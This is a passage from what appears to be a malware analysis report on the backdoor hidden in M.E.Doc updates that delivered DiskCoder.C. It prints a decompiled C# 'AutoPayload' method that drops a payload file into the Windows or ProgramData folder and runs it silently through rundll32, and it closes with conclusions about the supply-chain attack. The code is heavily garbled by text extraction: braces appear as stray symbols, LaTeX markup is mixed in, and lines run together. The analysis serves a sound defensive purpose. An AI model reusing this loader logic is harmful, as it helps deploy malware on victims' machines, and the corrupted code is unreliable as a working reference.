It should be noted that command number 5, named by malware authors as AutoPayload, perfectly matches the way in which DiskCoder.C was initially executed on "patient zero" machines.```
public string AutoPayload(string name, byte[] data, string arguments)
    int num = 0;
    string text = string.Empty;
    string b = "FAIL DUMP";string text2 = string.Empty;
    try
    €
        string environmentVariable = Environment.GetEnvironmentVariable("windir");
        string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.CommonApplicationData);
        if (!string.IsNullOrEmpty(environmentVariable))
        €
            text2 = Path.Combine(environmentVariable, name);
            b = this.DumpData(text2, data);if (!File.Exists(text2) && !string.IsNullOrEmpty(folderPath))
        €
            text2 = Path.Combine(folderPath, name);
            b = this.DumpData(text2, data);
        if('OK' == b)string fileName = Path.Combine(environmentVariable, "system32\\rundll32.exe");
            using (Process process = new Process
            €
                StartInfo = new ProcessStartInfo
                €
                    FileName = fileName,
                    UseShellExecute = false,
                    RedirectStandardOutput = true,
                    CreateNoWindow = true,
                    Arguments = string.Format("\"{0}\",#1 {1}", text2, arguments)
                Y
            )process.Start();
                if (num > 0)€
                    process.WaitForExit(num);
                    if (!process.HasExited)
                    €
                        process.Kill();
                    ł
                    text = process.ExitCode.ToString();
                ł
                else
                €
                    text = "Started Infinite: " + text2;ł
            \mathcal{Y}<sup>}</sup>
   \mathcal{Y}
```
Figure 8 – AutoPayload method that was used to execute DiskCoder.C malware.

### **Conclusions**

As our analysis shows, this is a thoroughly well-planned and well-executed operation. We assume that the attackers had access to the M.E.Doc application source code. They had time to learn the code and incorporate a very stealthy and cunning backdoor. The size of the full M.E.Doc installation is about 1.5GB, and we have no way at this time to verify that there are no other injected backdoors.

There are still questions to answer. How long has this backdoor been in use? What commands and malware other than DiskCoder.C or Win32/Filecoder.AESNI.C have been pushed via this channel? What other software update supply chains might the gang behind